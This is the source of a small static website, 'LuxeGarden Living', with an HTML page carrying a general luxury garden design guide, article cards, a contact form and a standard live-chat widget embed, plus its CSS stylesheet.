

==== public/index.html @ 59f7bda1 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>LuxeGarden Living | Luxury Garden Ideas, Landscape Tips & Outdoor Styling</title>
  <meta name="description" content="LuxeGarden Living shares practical luxury garden ideas, premium landscape styling tips, plant care strategies, and elegant outdoor design inspiration." />
  <meta name="keywords" content="luxury garden, premium landscaping, outdoor styling, garden design, elegant garden ideas, luxury outdoor living" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="LuxeGarden Living | Luxury Garden Ideas, Landscape Tips & Outdoor Styling" />
  <meta property="og:description" content="Learn how to design elegant, functional, and timeless luxury garden spaces." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1463320726281-696a485928c7?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="LuxeGarden Living | Luxury Garden Ideas, Landscape Tips & Outdoor Styling" />
  <meta name="twitter:description" content="Practical guidance for creating premium and peaceful luxury garden environments." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1463320726281-696a485928c7?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"LuxeGarden Living",
    "url":"https://www.example.com/",
    "description":"Luxury garden website featuring premium outdoor styling, plant care, and landscape planning guides.",
    "publisher":{"@type":"Organization","name":"LuxeGarden Living"}
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">LuxeGarden Living</a>
      <nav aria-label="Main Navigation">
        <ul class="nav-links">
          <li><a href="#guide">Luxury Garden Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- HERO -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Elegant Outdoors, Everyday Comfort</p>
          <h1>Luxury Garden Design Ideas for Timeless Outdoor Living</h1>
          <p>Discover practical methods for creating refined garden spaces with premium aesthetics and long-term functionality.</p>
          <a href="#guide" class="btn">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1598902108854-10e335adac99?auto=format&fit=crop&w=1000&q=80" alt="Elegant landscaped luxury garden with pathways and greenery" loading="lazy" />
      </div>
    </section>

    <!-- 500+ WORD GUIDE -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Luxury Garden Guide for Elegant Outdoor Spaces</h2>
          <p>
            A luxury garden is not simply about expensive plants or decorative accessories. True outdoor luxury comes from thoughtful planning, cohesive design, high-quality materials, and long-term comfort. A well-designed garden should feel peaceful, functional, and visually balanced throughout the year. Whether your outdoor space is large or compact, luxury landscaping is achievable when every element serves a clear purpose.
          </p>
          <p>
            The first step in planning a luxury garden is understanding how the space will be used. Some homeowners want quiet relaxation zones, while others prioritize outdoor dining, entertaining, or family gatherings. Define the purpose early, then design zones accordingly. Dividing the space into purposeful sections—seating, pathways, greenery, and focal points—creates structure and elegance.
          </p>
          <p>
            Layout and symmetry are key in premium garden design. Clean pathways, proportional planting beds, and visual alignment help create a refined appearance. Curved elements can add softness, while geometric lines provide modern sophistication. Balance is essential: each design element should complement rather than compete with surrounding features.
          </p>
          <p>
            Material selection has a major influence on perceived quality. Natural stone, hardwood decking, textured concrete, metal accents, and high-grade outdoor fabrics often elevate the visual standard of a garden. Durable materials not only look premium but also perform better over time under weather exposure.
          </p>
          <p>
            Plant strategy is equally important. Luxury gardens often blend evergreen structure with seasonal color. Use layered planting with trees, shrubs, ornamental grasses, and flowering varieties to add depth. Choose plants based on climate compatibility and maintenance expectations. A sophisticated garden should look intentional across all seasons, not only during peak bloom.
          </p>
          <p>
            Lighting transforms outdoor spaces after sunset. Layered lighting—path lights, uplights for trees, and subtle accent lighting around seating zones—adds warmth and architectural drama. Good lighting also improves safety and extends the usability of the garden into evening hours.
          </p>
          <p>
            Water elements can enhance luxury when used thoughtfully. Features such as small fountains, reflective pools, or modern water walls create movement and calming sound. However, scale is important. The element should fit the garden size and align with overall style.
          </p>
          <p>
            Outdoor furniture should combine design and durability. Invest in weather-resistant seating, elegant dining arrangements, and supportive cushioning. Neutral furniture tones with textured fabrics allow seasonal accent updates through throws, pillows, or decorative planters.
          </p>
          <p>
            Maintenance planning is essential for preserving luxury quality. Even high-end gardens lose impact without regular care. Schedule pruning, seasonal planting updates, irrigation checks, and surface cleaning. Automated watering systems can simplify upkeep and protect plant health.
          </p>
          <p>
            Privacy and enclosure also contribute to luxury experience. Hedges, vertical gardens, screens, or pergolas can create intimate and comfortable zones. These features define boundaries while maintaining visual softness.
          </p>
          <p>
            Ultimately, a luxury garden is a long-term lifestyle investment. It combines natural beauty with practical design, creating an outdoor environment that supports relaxation, social gatherings, and year-round enjoyment. With intentional layout planning, premium materials, layered planting, and consistent maintenance, any outdoor space can be transformed into a timeless luxury retreat.
          </p>
        </article>
      </div>
    </section>

    <!-- ARTICLES -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Luxury Garden Articles</h2>
        <p class="section-intro">Explore practical guides on premium landscaping, outdoor styling, and garden care.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1416879595882-3373a0480b5b?auto=format&fit=crop&w=800&q=80" alt="Professional gardener planting flowers in elegant garden bed" loading="lazy" />
            <h3>How to Plan a Luxury Garden Layout</h3>
            <p>Create balanced outdoor zones for seating, greenery, pathways, and visual focal points.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1466692476868-aef1dfb1e735?auto=format&fit=crop&w=800&q=80" alt="Luxury garden with layered plants and natural stone path" loading="lazy" />
            <h3>Premium Plant Selection for Year-Round Elegance</h3>
            <p>Learn which evergreen and seasonal plants create depth, structure, and lasting style.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1463320726281-696a485928c7?auto=format&fit=crop&w=800&q=80" alt="Outdoor luxury patio with stylish furniture and ambient garden lighting" loading="lazy" />
            <h3>Outdoor Lighting Ideas for Luxury Gardens</h3>
            <p>Use layered lighting design to enhance safety, atmosphere, and nighttime beauty.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- CONTACT -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a luxury garden question or article suggestion? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> LuxeGarden Living. All rights reserved.</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#15803d;
  --primary-dark:#166534;
  --border:#e5e7eb;
  --soft:#f0fdf4;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{width:100%;border-radius:16px;border:1px solid var(--border);box-shadow:0 12px 30px rgba(15,23,42,.12)}
.section{padding:56px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{display:grid;grid-template-columns:repeat(auto-fit,minmax(245px,1fr));gap:20px;margin-top:24px}
.card{background:#fff;border:1px solid var(--border);border-radius:14px;padding:14px}
.card img{width:100%;height:185px;object-fit:cover;border-radius:10px;margin-bottom:10px}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{width:100%;padding:11px;border:1px solid #d1d5db;border-radius:8px;font:inherit}
.btn{
  display:inline-block;width:fit-content;background:var(--primary);color:#fff;text-decoration:none;
  border:none;padding:11px 18px;border-radius:8px;font-weight:800;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{border-top:1px solid var(--border);padding:20px 0;background:#fff}
.footer-wrap{display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
  .nav-wrap{align-items:flex-start;flex-direction:column}
}

